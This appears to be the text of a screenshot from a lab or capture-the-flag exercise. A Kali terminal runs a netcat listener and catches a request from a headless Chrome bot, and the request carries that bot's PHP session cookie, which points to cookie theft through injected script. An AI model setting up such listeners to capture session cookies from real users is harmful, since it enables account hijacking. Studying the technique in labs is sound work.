 root@kali-VM: ~/SiXeS
(root💀kali-VM)-[~/SiXeS]
# nc -lvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.0.2.5.
Ncat: Connection from 10.0.2.5:47810.
GET /asdf HTTP/1.1
Host: 10.0.2.4:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Cookie: PHPSESSID=phgso7o2ldhhf94ajr0c7419d6